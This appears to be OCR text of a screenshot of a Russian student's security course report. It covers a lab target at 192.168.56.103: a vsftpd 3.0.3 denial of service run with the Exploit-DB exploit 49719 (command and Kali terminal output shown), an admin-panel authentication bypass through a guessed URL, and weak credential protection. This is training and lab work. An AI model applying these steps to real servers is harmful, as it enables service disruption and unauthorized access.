 Курсовая работа по итогам мо
Поиск - ФСТЭК России
Приказ ФСТЭК России от 18 ф
kurets.ru/academy/wpm/bezopasnost-os/kyrsovaya-bezopasnost-os/#tab-lesson-tasks
CWE - 2020 CWE Top 25 Most D
CWE - CWE-434: Unrestricted Up
7 уязвимостей на сайте, о кото
Система "Защищённый контур"
192.168.56.103:8888/forbidden.html
Доступ запрещён
На главную
злоумышленнику удасться проникнуть в локальную сеть компании. В данном случае это можно сделать в wireshark
или burpsuite.
2) сервер vsftpd 3.0.3 имеет уязвимость "Remote Denial of Service", значит может быть подвержен DDoS атакам.
3) Приложение имеет уязвимость "Insufficiently Protected Credentials" (недостаточно защищенные учетные данные),
значит пароль пользователя может быть перехвачен (функция intercept в burpsuite).
4) Приложение имеет уязвимость обхода аутентификации, т.к при подборе нужного URL адреса, такого как [ip-
адрес]/administrate/index.html можно без ввода пароля зайти в панель администратора.
НАПИСАТЬ СООБЩЕНИЕ
Предыдущий урок
Не пройден
93%
Написать в службу поддержки
© 2015 — 2022 Kurets.Ru
Final.docx - Word (Product Activation Failed)
File Home Insert Design Layout References Mailings Review View Acrobat Tell me what you want to do... Share
12
Aa
abc x₂ x²
AaBbCcDc AaBbCcDc AaBb AaBbCcD AaBb
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Find
Replace
Select
Create and Share
Adobe PDF
Request
Signatures
Font Paragraph Styles Editing Adobe Acrobat
2. EDB-ID:49719
Сканируем НМапом, находим версию vsftpd 3.0.3 далее в интернете находим уязвимость к
Remote Denial of Service по средствам эксплойта.
Качаем эксплой с https://www.exploit-db.com/exploits/49719 и запускаем с параметром IP
адреса атакуемой машины.
Видим, что до атаки удалось подключиться, а после начала не удается, так как слишком
много подключений. Работа FTP сервера остановлена, хотя приложение продолжает
работать.
1 2 3 4
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ftp 192.168.56.103
Connected to 192.168.56.103.
220 (vsFTPd 3.0.3)
Name (192.168.56.103:kali): system
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> exit
221 Goodbye.
(kali㉿kali)-[~]
$ ftp 192.168.56.103
Connected to 192.168.56.103.
421 There are too many connections from your internet address.
ftp> exit
(kali㉿kali)-[~]
$ ftp 192.168.56.103
Connected to 192.168.56.103.
421 There are too many connections from your internet address.
ftp>
ftp> exit
(kali㉿kali)-[~]
$ ftp 192.168.56.103
Connected to 192.168.56.103.
421 There are too many connections from your internet address.
ftp> exit
(kali㉿kali)-[~]
$
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python ftpDoS.py 192.168.56.103
VS-FTPD
D o S
By XYN/DUMP/NSKB3
[!] Testing if 192.168.56.103:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 192.168.56.103:21!
3. Уязвимость IDOR (Insecure Direct Object Reference)
Не работает(
Page 5 of 5 599 words Russian 100%
РУС
20:39
04.05.2024